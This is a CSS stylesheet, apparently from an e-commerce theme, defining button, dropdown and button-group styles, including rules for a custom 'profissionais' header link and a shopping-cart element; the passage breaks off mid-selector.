#mobile_top_menu_wrapper ul li a:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:hover[id^='link-custom-page-profissionais'],
.btn:focus,
.btn:hover {
  text-decoration: none;
}
#header .header-top .focus.shopping-cart-no-products,
#header .header-top .links ul li a.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a.focus[id^='link-custom-page-profissionais'],
.btn.focus {
  text-decoration: none;
}
.btn.active,
.btn:active {
  background-image: none;
  outline: 0;
}
#header .header-top .active.shopping-cart-no-products,
#header .header-top .links ul li a.active[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a:active[id^='link-custom-page-profissionais'],
#header .header-top .shopping-cart-no-products:active,
#mobile_top_menu_wrapper ul li a.active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:active[id^='link-custom-page-profissionais'] {
  outline: 0;
}
#header .header-top .disabled.shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  a.disabled[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:disabled[id^='link-custom-page-profissionais'],
#header .header-top .shopping-cart-no-products:disabled,
#mobile_top_menu_wrapper ul li a.disabled[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:disabled[id^='link-custom-page-profissionais'],
.btn.disabled,
.btn:disabled {
  cursor: not-allowed;
  opacity: 0.65;
}
#header
  .header-top
  .links
  ul
  li
  a.disabled[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  fieldset[disabled]
  a[id^='link-custom-page-profissionais'],
#header .header-top a.disabled.shopping-cart-no-products,
#header .header-top fieldset[disabled] a.shopping-cart-no-products,
#mobile_top_menu_wrapper ul li a.disabled[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  fieldset[disabled]
  a[id^='link-custom-page-profissionais'],
a.btn.disabled,
fieldset[disabled]
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
fieldset[disabled] #header .header-top a.shopping-cart-no-products,
fieldset[disabled]
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
fieldset[disabled] a.btn {
  pointer-events: none;
}
#header .header-top .links ul li a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a[id^='link-custom-page-profissionais'],
.btn-primary {
  color: #fff;
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
#header .header-top .links ul li a:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:hover[id^='link-custom-page-profissionais'],
.btn-primary:hover {
  color: #fff;
  background-color: #c24712;
  border-color: #b94411;
}
#header .header-top .links ul li a.focus[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:focus[id^='link-custom-page-profissionais'],
.btn-primary.focus,
.btn-primary:focus {
  color: #fff;
  background-color: #c24712;
  border-color: #b94411;
}
#header
  .header-top
  .links
  ul
  li
  .open
  > a.dropdown-toggle[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a.active[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a:active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .open
  > a.dropdown-toggle[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a.active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:active[id^='link-custom-page-profissionais'],
.btn-primary.active,
.btn-primary:active,
.open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #c24712;
  border-color: #b94411;
  background-image: none;
}
#header
  .header-top
  .links
  ul
  li
  .open
  > a.dropdown-toggle.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .open
  > a.dropdown-toggle:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .open
  > a.dropdown-toggle:hover[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a.active.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a.active:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a.active:hover[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:active.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:active:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:active:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .open
  > a.dropdown-toggle.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .open
  > a.dropdown-toggle:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .open
  > a.dropdown-toggle:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.active.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.active:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.active:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:active.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:active:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:active:hover[id^='link-custom-page-profissionais'],
.btn-primary.active.focus,
.btn-primary.active:focus,
.btn-primary.active:hover,
.btn-primary:active.focus,
.btn-primary:active:focus,
.btn-primary:active:hover,
.open > .btn-primary.dropdown-toggle.focus,
.open > .btn-primary.dropdown-toggle:focus,
.open > .btn-primary.dropdown-toggle:hover {
  color: #fff;
  background-color: #a13b0f;
  border-color: #7c2e0c;
}
#header
  .header-top
  .links
  ul
  li
  a.disabled.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a.disabled:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:disabled.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:disabled:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.disabled.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.disabled:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:disabled.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:disabled:focus[id^='link-custom-page-profissionais'],
.btn-primary.disabled.focus,
.btn-primary.disabled:focus,
.btn-primary:disabled.focus,
.btn-primary:disabled:focus {
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
#header
  .header-top
  .links
  ul
  li
  a.disabled:hover[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:disabled:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.disabled:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:disabled:hover[id^='link-custom-page-profissionais'],
.btn-primary.disabled:hover,
.btn-primary:disabled:hover {
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.btn-secondary {
  color: #fff;
  background-color: #343434;
  border-color: #343434;
}
.btn-secondary:hover {
  color: #fff;
  background-color: #1b1b1b;
  border-color: #151515;
}
.btn-secondary.focus,
.btn-secondary:focus {
  color: #fff;
  background-color: #1b1b1b;
  border-color: #151515;
}
.btn-secondary.active,
.btn-secondary:active,
.open > .btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #1b1b1b;
  border-color: #151515;
  background-image: none;
}
.btn-secondary.active.focus,
.btn-secondary.active:focus,
.btn-secondary.active:hover,
.btn-secondary:active.focus,
.btn-secondary:active:focus,
.btn-secondary:active:hover,
.open > .btn-secondary.dropdown-toggle.focus,
.open > .btn-secondary.dropdown-toggle:focus,
.open > .btn-secondary.dropdown-toggle:hover {
  color: #fff;
  background-color: #090909;
  border-color: #000;
}
.btn-secondary.disabled.focus,
.btn-secondary.disabled:focus,
.btn-secondary:disabled.focus,
.btn-secondary:disabled:focus {
  background-color: #343434;
  border-color: #343434;
}
.btn-secondary.disabled:hover,
.btn-secondary:disabled:hover {
  background-color: #343434;
  border-color: #343434;
}
#header .header-top .shopping-cart-no-products,
.btn-info {
  color: #343434;
  background-color: #faf7f2;
  border-color: rgba(0, 0, 0, 0.25);
}
#header .header-top .shopping-cart-no-products:hover,
.btn-info:hover {
  color: #343434;
  background-color: #ece0cd;
  border-color: rgba(0, 0, 0, 0.25);
}
#header .header-top .focus.shopping-cart-no-products,
#header .header-top .shopping-cart-no-products:focus,
.btn-info.focus,
.btn-info:focus {
  color: #343434;
  background-color: #ece0cd;
  border-color: rgba(0, 0, 0, 0.25);
}
#header .header-top .active.shopping-cart-no-products,
#header .header-top .open > .dropdown-toggle.shopping-cart-no-products,
#header .header-top .shopping-cart-no-products:active,
.btn-info.active,
.btn-info:active,
.open > .btn-info.dropdown-toggle {
  color: #343434;
  background-color: #ece0cd;
  border-color: rgba(0, 0, 0, 0.25);
  background-image: none;
}
#header .header-top .active.focus.shopping-cart-no-products,
#header .header-top .active.shopping-cart-no-products:focus,
#header .header-top .active.shopping-cart-no-products:hover,
#header .header-top .open > .dropdown-toggle.focus.shopping-cart-no-products,
#header .header-top .open > .dropdown-toggle.shopping-cart-no-products:focus,
#header .header-top .open > .dropdown-toggle.shopping-cart-no-products:hover,
#header .header-top .shopping-cart-no-products:active.focus,
#header .header-top .shopping-cart-no-products:active:focus,
#header .header-top .shopping-cart-no-products:active:hover,
.btn-info.active.focus,
.btn-info.active:focus,
.btn-info.active:hover,
.btn-info:active.focus,
.btn-info:active:focus,
.btn-info:active:hover,
.open > .btn-info.dropdown-toggle.focus,
.open > .btn-info.dropdown-toggle:focus,
.open > .btn-info.dropdown-toggle:hover {
  color: #343434;
  background-color: #e2d0b3;
  border-color: rgba(0, 0, 0, 0.25);
}
#header .header-top .disabled.focus.shopping-cart-no-products,
#header .header-top .disabled.shopping-cart-no-products:focus,
#header .header-top .shopping-cart-no-products:disabled.focus,
#header .header-top .shopping-cart-no-products:disabled:focus,
.btn-info.disabled.focus,
.btn-info.disabled:focus,
.btn-info:disabled.focus,
.btn-info:disabled:focus {
  background-color: #faf7f2;
  border-color: rgba(0, 0, 0, 0.25);
}
#header .header-top .disabled.shopping-cart-no-products:hover,
#header .header-top .shopping-cart-no-products:disabled:hover,
.btn-info.disabled:hover,
.btn-info:disabled:hover {
  background-color: #faf7f2;
  border-color: rgba(0, 0, 0, 0.25);
}
.btn-success {
  color: #fff;
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-success:hover {
  color: #fff;
  background-color: #3a9a56;
  border-color: #389252;
}
.btn-success.focus,
.btn-success:focus {
  color: #fff;
  background-color: #3a9a56;
  border-color: #389252;
}
.btn-success.active,
.btn-success:active,
.open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #3a9a56;
  border-color: #389252;
  background-image: none;
}
.btn-success.active.focus,
.btn-success.active:focus,
.btn-success.active:hover,
.btn-success:active.focus,
.btn-success:active:focus,
.btn-success:active:hover,
.open > .btn-success.dropdown-toggle.focus,
.open > .btn-success.dropdown-toggle:focus,
.open > .btn-success.dropdown-toggle:hover {
  color: #fff;
  background-color: #318047;
  border-color: #256237;
}
.btn-success.disabled.focus,
.btn-success.disabled:focus,
.btn-success:disabled.focus,
.btn-success:disabled:focus {
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-success.disabled:hover,
.btn-success:disabled:hover {
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-warning {
  color: #fff;
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-warning:hover {
  color: #fff;
  background-color: #ff7c1f;
  border-color: #ff7615;
}
.btn-warning.focus,
.btn-warning:focus {
  color: #fff;
  background-color: #ff7c1f;
  border-color: #ff7615;
}
.btn-warning.active,
.btn-warning:active,
.open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #ff7c1f;
  border-color: #ff7615;
  background-image: none;
}
.btn-warning.active.focus,
.btn-warning.active:focus,
.btn-warning.active:hover,
.btn-warning:active.focus,
.btn-warning:active:focus,
.btn-warning:active:hover,
.open > .btn-warning.dropdown-toggle.focus,
.open > .btn-warning.dropdown-toggle:focus,
.open > .btn-warning.dropdown-toggle:hover {
  color: #fff;
  background-color: #fa6800;
  border-color: #d25700;
}
.btn-warning.disabled.focus,
.btn-warning.disabled:focus,
.btn-warning:disabled.focus,
.btn-warning:disabled:focus {
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-warning.disabled:hover,
.btn-warning:disabled:hover {
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-danger {
  color: #fff;
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-danger:hover {
  color: #fff;
  background-color: #ff1919;
  border-color: #ff0f0f;
}
.btn-danger.focus,
.btn-danger:focus {
  color: #fff;
  background-color: #ff1919;
  border-color: #ff0f0f;
}
.btn-danger.active,
.btn-danger:active,
.open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #ff1919;
  border-color: #ff0f0f;
  background-image: none;
}
.btn-danger.active.focus,
.btn-danger.active:focus,
.btn-danger.active:hover,
.btn-danger:active.focus,
.btn-danger:active:focus,
.btn-danger:active:hover,
.open > .btn-danger.dropdown-toggle.focus,
.open > .btn-danger.dropdown-toggle:focus,
.open > .btn-danger.dropdown-toggle:hover {
  color: #fff;
  background-color: #f40000;
  border-color: #c00;
}
.btn-danger.disabled.focus,
.btn-danger.disabled:focus,
.btn-danger:disabled.focus,
.btn-danger:disabled:focus {
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-danger.disabled:hover,
.btn-danger:disabled:hover {
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-outline-primary {
  color: #ea5b1d;
  background-image: none;
  background-color: transparent;
  border-color: #ea5b1d;
}
.btn-outline-primary:hover {
  color: #fff;
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.btn-outline-primary.focus,
.btn-outline-primary:focus {
  color: #fff;
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.btn-outline-primary.active,
.btn-outline-primary:active,
.open > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
.btn-outline-primary.active.focus,
.btn-outline-primary.active:focus,
.btn-outline-primary.active:hover,
.btn-outline-primary:active.focus,
.btn-outline-primary:active:focus,
.btn-outline-primary:active:hover,
.open > .btn-outline-primary.dropdown-toggle.focus,
.open > .btn-outline-primary.dropdown-toggle:focus,
.open > .btn-outline-primary.dropdown-toggle:hover {
  color: #fff;
  background-color: #a13b0f;
  border-color: #7c2e0c;
}
.btn-outline-primary.disabled.focus,
.btn-outline-primary.disabled:focus,
.btn-outline-primary:disabled.focus,
.btn-outline-primary:disabled:focus {
  border-color: #f39f7a;
}
.btn-outline-primary.disabled:hover,
.btn-outline-primary:disabled:hover {
  border-color: #f39f7a;
}
.btn-outline-secondary {
  color: #343434;
  background-image: none;
  background-color: transparent;
  border-color: #343434;
}
.btn-outline-secondary:hover {
  color: #fff;
  background-color: #343434;
  border-color: #343434;
}
.btn-outline-secondary.focus,
.btn-outline-secondary:focus {
  color: #fff;
  background-color: #343434;
  border-color: #343434;
}
.btn-outline-secondary.active,
.btn-outline-secondary:active,
.open > .btn-outline-secondary.dropdown-toggle {
  color: #fff;
  background-color: #343434;
  border-color: #343434;
}
.btn-outline-secondary.active.focus,
.btn-outline-secondary.active:focus,
.btn-outline-secondary.active:hover,
.btn-outline-secondary:active.focus,
.btn-outline-secondary:active:focus,
.btn-outline-secondary:active:hover,
.open > .btn-outline-secondary.dropdown-toggle.focus,
.open > .btn-outline-secondary.dropdown-toggle:focus,
.open > .btn-outline-secondary.dropdown-toggle:hover {
  color: #fff;
  background-color: #090909;
  border-color: #000;
}
.btn-outline-secondary.disabled.focus,
.btn-outline-secondary.disabled:focus,
.btn-outline-secondary:disabled.focus,
.btn-outline-secondary:disabled:focus {
  border-color: #676767;
}
.btn-outline-secondary.disabled:hover,
.btn-outline-secondary:disabled:hover {
  border-color: #676767;
}
.btn-outline-info {
  color: #faf7f2;
  background-image: none;
  background-color: transparent;
  border-color: #faf7f2;
}
.btn-outline-info:hover {
  color: #fff;
  background-color: #faf7f2;
  border-color: #faf7f2;
}
.btn-outline-info.focus,
.btn-outline-info:focus {
  color: #fff;
  background-color: #faf7f2;
  border-color: #faf7f2;
}
.btn-outline-info.active,
.btn-outline-info:active,
.open > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #faf7f2;
  border-color: #faf7f2;
}
.btn-outline-info.active.focus,
.btn-outline-info.active:focus,
.btn-outline-info.active:hover,
.btn-outline-info:active.focus,
.btn-outline-info:active:focus,
.btn-outline-info:active:hover,
.open > .btn-outline-info.dropdown-toggle.focus,
.open > .btn-outline-info.dropdown-toggle:focus,
.open > .btn-outline-info.dropdown-toggle:hover {
  color: #fff;
  background-color: #e2d0b3;
  border-color: #d7be96;
}
.btn-outline-info.disabled.focus,
.btn-outline-info.disabled:focus,
.btn-outline-info:disabled.focus,
.btn-outline-info:disabled:focus {
  border-color: #fff;
}
.btn-outline-info.disabled:hover,
.btn-outline-info:disabled:hover {
  border-color: #fff;
}
.btn-outline-success {
  color: #4cbb6c;
  background-image: none;
  background-color: transparent;
  border-color: #4cbb6c;
}
.btn-outline-success:hover {
  color: #fff;
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-outline-success.focus,
.btn-outline-success:focus {
  color: #fff;
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-outline-success.active,
.btn-outline-success:active,
.open > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-outline-success.active.focus,
.btn-outline-success.active:focus,
.btn-outline-success.active:hover,
.btn-outline-success:active.focus,
.btn-outline-success:active:focus,
.btn-outline-success:active:hover,
.open > .btn-outline-success.dropdown-toggle.focus,
.open > .btn-outline-success.dropdown-toggle:focus,
.open > .btn-outline-success.dropdown-toggle:hover {
  color: #fff;
  background-color: #318047;
  border-color: #256237;
}
.btn-outline-success.disabled.focus,
.btn-outline-success.disabled:focus,
.btn-outline-success:disabled.focus,
.btn-outline-success:disabled:focus {
  border-color: #96d7a9;
}
.btn-outline-success.disabled:hover,
.btn-outline-success:disabled:hover {
  border-color: #96d7a9;
}
.btn-outline-warning {
  color: #ff9a52;
  background-image: none;
  background-color: transparent;
  border-color: #ff9a52;
}
.btn-outline-warning:hover {
  color: #fff;
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-outline-warning.focus,
.btn-outline-warning:focus {
  color: #fff;
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-outline-warning.active,
.btn-outline-warning:active,
.open > .btn-outline-warning.dropdown-toggle {
  color: #fff;
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-outline-warning.active.focus,
.btn-outline-warning.active:focus,
.btn-outline-warning.active:hover,
.btn-outline-warning:active.focus,
.btn-outline-warning:active:focus,
.btn-outline-warning:active:hover,
.open > .btn-outline-warning.dropdown-toggle.focus,
.open > .btn-outline-warning.dropdown-toggle:focus,
.open > .btn-outline-warning.dropdown-toggle:hover {
  color: #fff;
  background-color: #fa6800;
  border-color: #d25700;
}
.btn-outline-warning.disabled.focus,
.btn-outline-warning.disabled:focus,
.btn-outline-warning:disabled.focus,
.btn-outline-warning:disabled:focus {
  border-color: #ffd6b8;
}
.btn-outline-warning.disabled:hover,
.btn-outline-warning:disabled:hover {
  border-color: #ffd6b8;
}
.btn-outline-danger {
  color: #ff4c4c;
  background-image: none;
  background-color: transparent;
  border-color: #ff4c4c;
}
.btn-outline-danger:hover {
  color: #fff;
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-outline-danger.focus,
.btn-outline-danger:focus {
  color: #fff;
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-outline-danger.active,
.btn-outline-danger:active,
.open > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-outline-danger.active.focus,
.btn-outline-danger.active:focus,
.btn-outline-danger.active:hover,
.btn-outline-danger:active.focus,
.btn-outline-danger:active:focus,
.btn-outline-danger:active:hover,
.open > .btn-outline-danger.dropdown-toggle.focus,
.open > .btn-outline-danger.dropdown-toggle:focus,
.open > .btn-outline-danger.dropdown-toggle:hover {
  color: #fff;
  background-color: #f40000;
  border-color: #c00;
}
.btn-outline-danger.disabled.focus,
.btn-outline-danger.disabled:focus,
.btn-outline-danger:disabled.focus,
.btn-outline-danger:disabled:focus {
  border-color: #ffb2b2;
}
.btn-outline-danger.disabled:hover,
.btn-outline-danger:disabled:hover {
  border-color: #ffb2b2;
}
.btn-link {
  font-weight: 400;
  color: #ea5b1d;
  border-radius: 0;
}
.btn-link,
.btn-link.active,
.btn-link:active,
.btn-link:disabled {
  background-color: transparent;
}
.btn-link,
.btn-link:active,
.btn-link:focus {
  border-color: transparent;
}
.btn-link:hover {
  border-color: transparent;
}
.btn-link:focus,
.btn-link:hover {
  color: #ab3f10;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link:disabled:focus,
.btn-link:disabled:hover {
  color: #ecd7ae;
  text-decoration: none;
}
#header .header-top .btn-group-lg > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-lg
  > a[id^='link-custom-page-profissionais'],
.btn-group-lg > .btn,
.btn-lg {
  padding: 0.75rem 1.5rem;
  font-size: 0.9375rem;
  border-radius: 0.3rem;
}
#header .header-top .btn-group-sm > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-sm
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-sm
  > a[id^='link-custom-page-profissionais'],
.btn-group-sm > .btn,
.btn-sm {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 0.5rem;
}
#pagenotfound .page-content #search_widget,
input[type='button'].btn-block,
input[type='reset'].btn-block,
input[type='submit'].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
tr.collapse.in {
  display: table-row;
}
tbody.collapse.in {
  display: table-row-group;
}
.collapsing {
  height: 0;
  overflow: hidden;
  transition-timing-function: ease;
  transition-duration: 0.35s;
  transition-property: height;
}
.collapsing,
.dropdown,
.dropup {
  position: relative;
}
.dropdown-toggle::after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.3em;
  vertical-align: middle;
  content: '';
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-left: 0.3em solid transparent;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropup .dropdown-toggle::after {
  border-top: 0;
  border-bottom: 0.3em solid;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #343434;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 5px;
}
.dropdown-divider {
  height: 1px;
  margin: 0.5rem 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-item {
  display: block;
  width: 100%;
  padding: 3px 1.5rem;
  clear: both;
  font-weight: 400;
  color: #343434;
  text-align: inherit;
  white-space: nowrap;
  background: 0 0;
  border: 0;
}
.dropdown-item:focus,
.dropdown-item:hover {
  background-color: #f5f5f5;
}
.dropdown-item.active,
.dropdown-item.active:focus,
.dropdown-item.active:hover {
  color: #fff;
  text-decoration: none;
  background-color: #ea5b1d;
  outline: 0;
}
.dropdown-item.disabled,
.dropdown-item.disabled:focus,
.dropdown-item.disabled:hover {
  color: #ecd7ae;
}
.dropdown-item.disabled:focus,
.dropdown-item.disabled:hover {
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
  background-image: none;
  filter: 'progid:DXImageTransform.Microsoft.gradient(enabled = false)';
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-menu-right {
  right: 0;
  left: auto;
}
.dropdown-menu-left {
  right: auto;
  left: 0;
}
.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #ecd7ae;
  white-space: nowrap;
}
.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  content: '';
  border-top: 0;
  border-bottom: 0.3em solid;
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 0.125rem;
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
#header .header-top .btn-group > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a[id^='link-custom-page-profissionais'],
.btn-group > .btn {
  position: relative;
  float: left;
  margin-bottom: 0;
}
#header .header-top .btn-group-vertical > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn {
  position: relative;
  margin-bottom: 0;
}
#header .header-top .btn-group-vertical > .active.shopping-cart-no-products,
#header .header-top .btn-group-vertical > .shopping-cart-no-products:active,
#header .header-top .btn-group-vertical > .shopping-cart-no-products:focus,
#header .header-top .btn-group > .active.shopping-cart-no-products,
#header .header-top .btn-group > .shopping-cart-no-products:active,
#header .header-top .btn-group > .shopping-cart-no-products:focus,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a.active[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a:active[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a:focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a.active[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:active[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a.active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a:active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a.active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:focus[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn.active,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn:focus,
.btn-group > .btn.active,
.btn-group > .btn:active,
.btn-group > .btn:focus {
  z-index: 2;
}
#header .header-top .btn-group-vertical > .shopping-cart-no-products:hover,
#header .header-top .btn-group > .shopping-cart-no-products:hover,
#header
  .header-top
  .links
  ul
  li
  .btn-group-vertical
  > a:hover[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  > a:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group-vertical
  > a:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .btn-group
  > a:hover[id^='link-custom-page-profissionais'],
.btn-group-vertical > .btn:hover,
.btn-group > .btn:hover {
  z-index: 2;
}
#header
  .header-top
  #mobile_top_menu_wrapper
  ul
  li
  .btn-group
  a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header
  .header-top
  .btn-group
  #mobile_top_menu_wrapper
  ul
  li
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .btn-group
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais']
  + .shopping-cart-no-products,
#header .header-top .btn-group .btn + .shopping-cart-no-products,
#header .header-top .btn-group .btn-group + .shopping-cart-no-products,
#header
  .header-top
  .btn-group
  .links
  ul
  li
  .shopping-cart-no-products
  + a[id^='link-custom-page-profissionais'],
#header .header-top .btn-group .shopping-cart-no-products + .btn,
#header .header-top .btn-group .shopping-cart-no-products + .btn-group,
#header
  .header-top
  .btn-group
  .shopping-cart-no-products
  + .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .btn-group
  .btn
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .btn-group
  .btn-group
  + a[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
